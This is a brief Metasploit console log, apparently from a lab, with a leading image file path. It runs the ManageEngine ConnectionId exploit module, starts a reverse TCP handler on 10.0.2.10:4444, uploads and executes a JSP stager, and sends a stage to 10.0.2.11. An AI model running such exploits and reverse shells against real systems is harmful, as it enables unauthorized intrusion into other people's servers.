 msf6 exploit(windows/http/manageengine_connectionid_write) > run
[*] Started reverse TCP handler on 10.0.2.10:4444
[*] Creating JSP stager
[*] Uploading JSP stager hxLDY.jsp...
[*] Executing stager...
[*] Sending stage (175686 bytes) to 10.0.2.11